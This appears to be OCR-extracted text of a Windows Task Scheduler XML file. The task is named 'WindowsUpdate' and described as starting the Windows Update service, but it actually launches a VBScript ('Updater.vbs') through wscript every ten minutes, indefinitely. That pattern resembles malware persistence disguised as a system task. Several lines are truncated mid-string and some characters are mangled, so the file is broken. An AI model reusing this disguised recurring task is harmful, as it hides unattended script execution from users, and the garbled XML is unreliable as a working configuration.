 b'<?xml version="1.0" encoding="UTF-16"?>
<Task version="1.3" xmlns="http://schemas.microsoft.com/windows/200
<RegistrationInfo>
<Description>This task is used to start the Windows Update serv
<URI>¥¥WindowsUpdate</URI>
</RegistrationInfo>
<Triggers>
<TimeTrigger>
<Repetition>
<Interval>PT10M</Interval>
<StopAtDurationEnd>false</StopAtDurationEnd>
</Repetition>
<StartBoundary>2022-06-21T00:00:00</StartBoundary>
<Enabled>true</Enabled>
<RandomDelay>PT1M</RandomDelay>
</TimeTrigger>
<Actions Context="Author">
<Exec>
<Command>wscript</Command>
<Arguments>"PATHUpdater.vbs"</Arguments>
</Exec>
</Actions>